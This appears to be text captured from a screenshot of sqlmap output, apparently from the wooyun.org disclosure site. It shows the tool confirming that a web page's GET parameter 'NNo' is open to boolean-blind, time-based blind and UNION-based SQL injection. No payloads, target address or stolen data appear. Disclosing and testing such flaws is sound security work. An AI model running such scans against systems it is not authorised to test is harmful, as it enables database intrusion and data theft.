 [*] starting at 16:36:35
[16:36:36] [INFO] testing connection to the target url
[16:36:36] [INFO] testing if the url is stable, wait a few seconds
[16:36:37] [INFO] url is stable
[16:36:37] [INFO] testing if GET parameter 'NNo' is dynamic
[16:36:38] [INFO] confirming that GET parameter 'NNo' is dynamic
[16:36:38] [INFO] GET parameter 'NNo' is dynamic
[16:36:38] [WARNING] heuristic test shows that GET parameter 'NNo' might not be
injectable
[16:36:38] [INFO] testing for SQL injection on GET parameter 'NNo'
[16:36:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:36:46] [INFO] GET parameter 'NNo' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[16:36:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:36:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:36:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:36:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:36:47] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:36:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:36:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:36:48] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:36:58] [INFO] GET parameter 'NNo' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[16:36:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:36:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:37:01] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:37:02] [INFO] target url appears to have 8 columns in query
[16:37:04] [INFO] GET parameter 'NNo' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'NNo' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] _
www.wooyun.org